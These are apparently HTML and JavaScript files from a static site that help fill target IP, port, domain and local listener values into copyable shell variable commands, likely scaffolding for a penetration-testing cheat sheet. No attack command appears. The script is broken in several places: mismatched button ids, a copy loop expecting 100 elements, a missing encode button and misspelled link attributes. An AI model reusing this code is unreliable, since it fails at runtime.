    document.getElementById('updateButton1').addEventListener('click', function() {
      var targetIp = document.getElementById('target-ip').value;
      if (targetIp) {
        var commandElements = document.querySelectorAll('span[id^="commandText"]');
        commandElements.forEach(function(element) {
          var commandText = element.innerHTML;
          commandText = commandText.replace(/\$target_ip/g, targetIp);
          element.innerHTML = commandText;
        });
      }
    });
  
    document.getElementById('updateButton2').addEventListener('click', function() {
      var targetPort = document.getElementById('target-port').value;
      if (targetPort) {
        var commandElements = document.querySelectorAll('span[id^="commandText"]');
        commandElements.forEach(function(element) {
          var commandText = element.innerHTML;
          commandText = commandText.replace(/\$target_port/g, targetPort);
          element.innerHTML = commandText;
        });
      }
    });
  
    document.getElementById('updateButton3').addEventListener('click', function() {
      var targetDomain = document.getElementById('target-domain').value;
      if (targetDomain) {
        var commandElements = document.querySelectorAll('span[id^="commandText"]');
        commandElements.forEach(function(element) {
          var commandText = element.innerHTML;
          commandText = commandText.replace(/\$target_domain/g, targetDomain);
          element.innerHTML = commandText;
        });
      }
    });
  
    document.getElementById('updateButton4').addEventListener('click', function() {
      var localIp = document.getElementById('local-ip').value;
      if (localIp) {
        var commandElements = document.querySelectorAll('span[id^="commandText"]');
        commandElements.forEach(function(element) {
          var commandText = element.innerHTML;
          commandText = commandText.replace(/\$local_ip/g, localIp);
          element.innerHTML = commandText;
        });
      }
    });
  
    document.getElementById('updateButton5').addEventListener('click', function() {
      var localPort = document.getElementById('local-port').value;
      if (localPort) {
        var commandElements = document.querySelectorAll('span[id^="commandText"]');
        commandElements.forEach(function(element) {
          var commandText = element.innerHTML;
          commandText = commandText.replace(/\$local_port/g, localPort);
          element.innerHTML = commandText;
        });
      }
    });
  
    function updateCommandText(variable, value) {
      var commandTextCount = 15;
  
      for (var i = 1; i <= commandTextCount; i++) {
        var commandTextId = 'commandText' + i;
        var commandElement = document.getElementById(commandTextId);
        var commandText = commandElement.innerHTML;
  
        commandText = commandText.replaceAll(new RegExp('\\' + variable, 'g'), value);
  
        commandElement.innerHTML = commandText;
      }
    }
  
    document.getElementById('updateDefaltButton1').addEventListener('click', function() {
    var targetIp = document.getElementById('input-target-ip').value;
    if (targetIp) {
      document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_ip<br>\n\s*)\S+/, `$1${targetIp}<br>`);
      commandElement.innerHTML = commandText;
    }
  });
  
    document.getElementById('updateDefaltButton2').addEventListener('click', function() {
      var targetPort = document.getElementById('input-target-port').value;
      if (targetPort) {
        document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
        var commandElement = document.getElementById('command');
        var commandText = commandElement.innerHTML;
        commandText = commandText.replace(/(\$ echo \$target_port<br>\n\s*)\S+/, `$1${targetPort}<br>`);
        commandElement.innerHTML = commandText;
      }
    });
  
    document.getElementById('updateDefaltButton3').addEventListener('click', function() {
      var targetDomain = document.getElementById('input-target-domain').value;
      if (targetDomain) {
        document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
        var commandElement = document.getElementById('command');
        var commandText = commandElement.innerHTML;
        commandText = commandText.replace(/(\$ echo \$target_domain<br>\n\s*)\S+/, `$1${targetDomain}<br>`);
        commandElement.innerHTML = commandText;
      }
    });
  
    document.getElementById('updateDefaltButton4').addEventListener('click', function() {
      var localIp = document.getElementById('input-local-ip').value;
      if (localIp) {
        document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
        var commandElement = document.getElementById('command');
        var commandText = commandElement.innerHTML;
        commandText = commandText.replace(/(\$ echo \$local_ip<br>\n\s*)\S+/, `$1${localIp}<br>`);
        commandElement.innerHTML = commandText;
      }
    });
  
    document.getElementById('updateDefaltButton5').addEventListener('click', function() {
      var localPort = document.getElementById('input-local-port').value;
      if (localPort) {
        document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
        var commandElement = document.getElementById('command');
        var commandText = commandElement.innerHTML;
        commandText = commandText.replace(/(\$ echo \$local_port<br>\n\s*)\S+/, `$1${localPort}<br>`);
        commandElement.innerHTML = commandText;
      }
    });
  
    var commandTextCount = 100;
  
    for (var i = 1; i <= commandTextCount; i++) {
        (function(i) {
            var copyButtonId = 'copyButton' + i;
            var commandTextId = 'commandText' + i;
  
            document.getElementById(copyButtonId).addEventListener('click', function() {
                var commandText = document.getElementById(commandTextId).textContent;
                navigator.clipboard.writeText(commandText).then(function() {
                    console.log('Copying to clipboard was successful!');
                }, function(err) {
                    console.error('Could not copy text: ', err);
                });
            });
        })(i);
    }
</script>

</html>
</file>

<file: template.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Template</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Template</h1>
  </header>
  <main>
    <p>> <a herf="index.html">Home</a></p>
    <p>Template</p>
    <h2>Environment Variable Replacer</h2>
    <p>Replace the environment variables.<br>If you are using environment variables, there is no need to replace them.</p>
    <p>Target IP: <input type="text" name="target-ip" id="target-ip"> <button type="button" id="updateButton1">Reload</button></p>
    <p>Target Port: <input type="text" name="target-port" id="target-port"> <button type="button" id="updateButton2">Reload</button></p>
    <p>Target Domain: <input type="text" name="target-domain" id="target-domain"> <button type="button" id="updateButton3">Reload</button></p>
    <p>Local IP: <input type="text" name="local-ip" id="local-ip"> <button type="button" id="updateButton4">Reload</button></p>
    <p>Local Port: <input type="text" name="local-port" id="local-port"> <button type="button" id="updateButton5">Reload</button></p>
    
    <h2>Use as a environment variables.</h2>
    <p>For example, you can use the following variables in your terminal.</p>
    <p id="command1">$<span id="commandText1">target_ip="<span id="default-target-ip">192.168.1.2</span>"; echo $target_ip</span><button id="copyButton1">Copy</button></p> 
    <p>Target ip: <input type="text" id="input-target-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command2">$<span id="commandText2">target_port="<span id="default-target-port">80</span>"; echo $target_port</span><button id="copyButton2">Copy</button></p>
    <p>Target port: <input type="text" id="input-target-port"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command3">$<span id="commandText3">target_domain="<span id="default-target-domain">example.com</span>"; echo $target_domain</span><button id="copyButton3">Copy</button></p>
    <p>Target domain: <input type="text" id="input-target-domain"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command4">$<span id="commandText4">local_ip="<span id="default-local-ip">192.168.1.100</span>"; echo $local_ip</span><button id="copyButton4">Copy</button></p>
    <p>Local ip: <input type="text" id="input-local-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command5">$<span id="commandText5">local_port="<span id="default-local-ip">4444</span>"; echo $local_port</span><button id="copyButton5">Copy</button></p>
    <p>Local port: <input type="text" id="input-local-port"> <button type="button" id="updateDefaltButton">Reload</button></p>

    <p>Check the environment variables.</p>
    <pre id="command">
      $ echo $target_ip<br>
      192.168.1.2<br>
      <br>
      $ echo $target_port<br>
      80<br>
      <br>
      $ echo $target_domain<br>
      example.com<br>
      <br>
      $ echo $local_ip<br> 
      192.168.1.100<br>
      <br>
      $ echo $local_port<br>
      4444</pre>
  </main>

 <footer>
  <p> > <a hrefa href="index.html">Home</a></p>
  <p> > Please forrow me on <a href="https://twitter.com/yunolay">Twitter</a>.</p>
  <p> > Buy me a <a here="https://www.buymeacoffee.com/yunolay0704">coffee</a>.</p>
</footer>
</body>

<script>

  document.getElementById('updateButton1').addEventListener('click', function() {
    var targetIp = document.getElementById('target-ip').value;
    if (targetIp) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_ip/g, targetIp);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton2').addEventListener('click', function() {
    var targetPort = document.getElementById('target-port').value;
    if (targetPort) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_port/g, targetPort);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton3').addEventListener('click', function() {
    var targetDomain = document.getElementById('target-domain').value;
    if (targetDomain) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_domain/g, targetDomain);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton4').addEventListener('click', function() {
    var localIp = document.getElementById('local-ip').value;
    if (localIp) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$local_ip/g, localIp);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton5').addEventListener('click', function() {
    var localPort = document.getElementById('local-port').value;
    if (localPort) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$local_port/g, localPort);
        element.innerHTML = commandText;
      });
    }
  });

  function updateCommandText(variable, value) {
    var commandTextCount = 15;
      for (var i = 1; i <= commandTextCount; i++) {
        var commandTextId = 'commandText' + i;
        var commandElement = document.getElementById(commandTextId);
        var commandText = commandElement.innerHTML;

        commandText = commandText.replaceAll(new RegExp('\\' + variable, 'g'), value);

        commandElement.innerHTML = commandText;
      }
    }

    document.getElementById('updateDefaltButton1').addEventListener('click', function() {
    var targetIp = document.getElementById('input-target-ip').value;
    if (targetIp) {
      document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_ip<br>\n\s*)\S+/, `$1${targetIp}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton2').addEventListener('click', function() {
    var targetPort = document.getElementById('input-target-port').value;
    if (targetPort) {
      document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_port<br>\n\s*)\S+/, `$1${targetPort}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton3').addEventListener('click', function() {
    var targetDomain = document.getElementById('input-target-domain').value;
    if (targetDomain) {
      document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_domain<br>\n\s*)\S+/, `$1${targetDomain}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton4').addEventListener('click', function() {
    var localIp = document.getElementById('input-local-ip').value;
    if (localIp) {
      document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$local_ip<br>\n\s*)\S+/, `$1${localIp}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton5').addEventListener('click', function() {
    var localPort = document.getElementById('input-local-port').value;
    if (localPort) {
      document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$local_port<br>\n\s*)\S+/, `$1${localPort}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  var commandTextCount = 100;

  for (var i = 1; i <= commandTextCount; i++) {
      (function(i) {
          var copyButtonId = 'copyButton' + i;
          var commandTextId = 'commandText' + i;

          document.getElementById(copyButtonId).addEventListener('click', function() {
              var commandText = document.getElementById(commandTextId).textContent;
              navigator.clipboard.writeText(commandText).then(function() {
                  console.log('Copying to clipboard was successful!');
              }, function(err) {
                  console.error('Could not copy text: ', err);
              });
          });
      })(i);
  }

  <!-- TODO: Create a button for URL encoding. -->
  document.getElementById('encodeButton').addEventListener('click', function() {
    var commandTextElement = document.getElementById('commandText12');
    var commandText = commandTextElement.innerHTML;
    var encodedCommandText = encodeURIComponent(commandText);
    commandTextElement.innerHTML = encodedCommandText;
  });

</script>

</html>
</file>

<file: troubleshoot.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Template</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <header>
    <h1>Template</h1>
  </header>
  <main>
    <p>> <a herf="index.html">Home</a></p>
    <p>Template</p>
    <h2>Environment Variable Replacer</h2>
    <p>Replace the environment variables.<br>If you are using environment variables, there is no need to replace them.</p>
    <p>Target IP: <input type="text" name="target-ip" id="target-ip"> <button type="button" id="updateButton1">Reload</button></p>
    <p>Target Port: <input type="text" name="target-port" id="target-port"> <button type="button" id="updateButton2">Reload</button></p>
    <p>Target Domain: <input type="text" name="target-domain" id="target-domain"> <button type="button" id="updateButton3">Reload</button></p>
    <p>Local IP: <input type="text" name="local-ip" id="local-ip"> <button type="button" id="updateButton4">Reload</button></p>
    <p>Local Port: <input type="text" name="local-port" id="local-port"> <button type="button" id="updateButton5">Reload</button></p>
    
    <h2>Use as a environment variables.</h2>
    <p>For example, you can use the following variables in your terminal.</p>
    <p id="command1">$<span id="commandText1">target_ip="<span id="default-target-ip">192.168.1.2</span>"; echo $target_ip</span><button id="copyButton1">Copy</button></p> 
    <p>Target ip: <input type="text" id="input-target-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command2">$<span id="commandText2">target_port="<span id="default-target-port">80</span>"; echo $target_port</span><button id="copyButton2">Copy</button></p>
    <p>Target port: <input type="text" id="input-target-port"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command3">$<span id="commandText3">target_domain="<span id="default-target-domain">example.com</span>"; echo $target_domain</span><button id="copyButton3">Copy</button></p>
    <p>Target domain: <input type="text" id="input-target-domain"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command4">$<span id="commandText4">local_ip="<span id="default-local-ip">192.168.1.100</span>"; echo $local_ip</span><button id="copyButton4">Copy</button></p>
    <p>Local ip: <input type="text" id="input-local-ip"> <button type="button" id="updateDefaltButton">Reload</button></p>
    <p id="command5">$<span id="commandText5">local_port="<span id="default-local-ip">4444</span>"; echo $local_port</span><button id="copyButton5">Copy</button></p>
    <p>Local port: <input type="text" id="input-local-port"> <button type="button" id="updateDefaltButton">Reload</button></p>

    <p>Check the environment variables.</p>
    <pre id="command">
      $ echo $target_ip<br>
      192.168.1.2<br>
      <br>
      $ echo $target_port<br>
      80<br>
      <br>
      $ echo $target_domain<br>
      example.com<br>
      <br>
      $ echo $local_ip<br> 
      192.168.1.100<br>
      <br>
      $ echo $local_port<br>
      4444</pre>
  </main>
 <footer>
  <p>> <a herf="index.html">Home</a></p>
</footer>
</body>

<script>

  document.getElementById('updateButton1').addEventListener('click', function() {
    var targetIp = document.getElementById('target-ip').value;
    if (targetIp) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_ip/g, targetIp);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton2').addEventListener('click', function() {
    var targetPort = document.getElementById('target-port').value;
    if (targetPort) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_port/g, targetPort);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton3').addEventListener('click', function() {
    var targetDomain = document.getElementById('target-domain').value;
    if (targetDomain) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$target_domain/g, targetDomain);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton4').addEventListener('click', function() {
    var localIp = document.getElementById('local-ip').value;
    if (localIp) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$local_ip/g, localIp);
        element.innerHTML = commandText;
      });
    }
  });

  document.getElementById('updateButton5').addEventListener('click', function() {
    var localPort = document.getElementById('local-port').value;
    if (localPort) {
      var commandElements = document.querySelectorAll('span[id^="commandText"]');
      commandElements.forEach(function(element) {
        var commandText = element.innerHTML;
        commandText = commandText.replace(/\$local_port/g, localPort);
        element.innerHTML = commandText;
      });
    }
  });

  function updateCommandText(variable, value) {
    var commandTextCount = 15;

    for (var i = 1; i <= commandTextCount; i++) {
      var commandTextId = 'commandText' + i;
      var commandElement = document.getElementById(commandTextId);
      var commandText = commandElement.innerHTML;

      commandText = commandText.replaceAll(new RegExp('\\' + variable, 'g'), value);

      commandElement.innerHTML = commandText;
    }
  }

  document.getElementById('updateDefaltButton1').addEventListener('click', function() {
  var targetIp = document.getElementById('input-target-ip').value;
  if (targetIp) {
    document.getElementById('commandText1').innerHTML = `target_ip="${targetIp}"; echo $target_ip`;
    var commandElement = document.getElementById('command');
    var commandText = commandElement.innerHTML;
    commandText = commandText.replace(/(\$ echo \$target_ip<br>\n\s*)\S+/, `$1${targetIp}<br>`);
    commandElement.innerHTML = commandText;
  }
});

  document.getElementById('updateDefaltButton2').addEventListener('click', function() {
    var targetPort = document.getElementById('input-target-port').value;
    if (targetPort) {
      document.getElementById('commandText2').innerHTML = `target_port="${targetPort}"; echo $target_port`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_port<br>\n\s*)\S+/, `$1${targetPort}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton3').addEventListener('click', function() {
    var targetDomain = document.getElementById('input-target-domain').value;
    if (targetDomain) {
      document.getElementById('commandText3').innerHTML = `target_domain="${targetDomain}"; echo $target_domain`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$target_domain<br>\n\s*)\S+/, `$1${targetDomain}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton4').addEventListener('click', function() {
    var localIp = document.getElementById('input-local-ip').value;
    if (localIp) {
      document.getElementById('commandText4').innerHTML = `local_ip="${localIp}"; echo $local_ip`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$local_ip<br>\n\s*)\S+/, `$1${localIp}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  document.getElementById('updateDefaltButton5').addEventListener('click', function() {
    var localPort = document.getElementById('input-local-port').value;
    if (localPort) {
      document.getElementById('commandText5').innerHTML = `local_port="${localPort}"; echo $local_port`;
      var commandElement = document.getElementById('command');
      var commandText = commandElement.innerHTML;
      commandText = commandText.replace(/(\$ echo \$local_port<br>\n\s*)\S+/, `$1${localPort}<br>`);
      commandElement.innerHTML = commandText;
    }
  });

  var commandTextCount = 100;

  for (var i = 1; i <= commandTextCount; i++) {
      (function(i) {
          var copyButtonId = 'copyButton' + i;
          var commandTextId = 'commandText' + i;

          document.getElementById(copyButtonId).addEventListener('click', function() {
              var commandText = document.getElementById(commandTextId).textContent;
              navigator.clipboard.writeText(commandText).then(function() {
                  console.log('Copying to clipboard was successful!');
              }, function(err) {
                  console.error('Could not copy text: ', err);
              });
          });
      })(i);
  }
</script>

</html>
</file>
